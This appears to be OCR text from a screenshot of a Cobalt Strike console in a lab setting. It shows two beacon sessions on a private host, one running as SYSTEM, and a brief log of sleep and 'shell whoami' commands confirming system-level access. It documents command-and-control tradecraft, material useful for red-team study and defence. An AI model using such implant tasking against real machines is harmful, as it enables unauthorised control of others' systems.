 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.91.128 192.168.91.128 内网 test1 PPO7-PC Bid: 4410695... beacon.exe 2440 x64 925ms
192.168.91.128 192.168.91.128 内网 SYSTEM * PPO7-PC Bid: 4060141... beacon.exe 3876 x64 175ms
日志X Beacon 192.168.91.128@2440 X Beacon 192.168.91.128@3820 X Beacon 192.168.91.128@3876 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[PPO7-PC] SYSTEM */3876 (x64) Bid: 406014164 NT: 6.1 last: 175ms
beacon>